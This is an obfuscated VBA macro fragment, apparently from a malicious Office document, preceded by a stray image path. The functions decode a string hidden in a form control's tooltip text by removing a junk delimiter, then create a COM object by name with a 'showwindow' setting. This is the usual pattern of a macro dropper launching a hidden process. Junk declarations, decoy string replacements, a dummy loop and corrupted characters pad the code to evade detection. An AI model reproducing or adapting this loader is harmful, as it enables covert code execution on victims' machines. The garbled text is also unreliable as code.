 Function juuvzouchmiopxeox(yiajthoavheiw)
geutyoeytiestheug = yiajthoavheiw
Dim QSuRcu As Currency
feaxgeip = Split(geutyoeytiestheug, "2342772g3&*gs7712ffvs626fq")
Dim J1�8�XwEwAd As String
J1�8�XwEwAd = Replace$("UBZIWrn7�JAPVmt", "UBZI", "hsvq")
jaquhoiqu = csqw + Join(feaxgeip, eihnx)
Dim gBv As Object
juuvzouchmiopxeox = jaquhoiqu
Dim lqsqsHrCH As Boolean
End Function
Function geulgelquuuj()
sjiqw = roubhaol.gaoddaicsauktheb.Pages(10 / 10).ControlTipText
Dim ISXQDR As Integer
ISXQDR = 2
Do While ISXQDR < 2 + 7
ISXQDR = ISXQDR + 9: DoEvents
Loop
geulgelquuuj = juuvzouchmiopxeox(sjiqw)
Dim kbqvO4�7�r As Byte
End Function
Function luumlaud(zeolkaepxoag)
Set luumlaud = CreateObject(zeolkaepxoag)
Dim vPu As String
vPu = Replace$("BenqV1�igVwifwdQq", "BenqV1�i", "on5�")
luumlaud _
. _
showwindow = (mujgoiy + jioyseertioch) + (neivberziok + xuajroegquoudcaij)
Dim osWIUnikOk As String
osWIUnikOk = Replace$("cLwhWVLMDSQFh3�T7�", "cLwhWVLMDS", "AvYXNNS")
End Function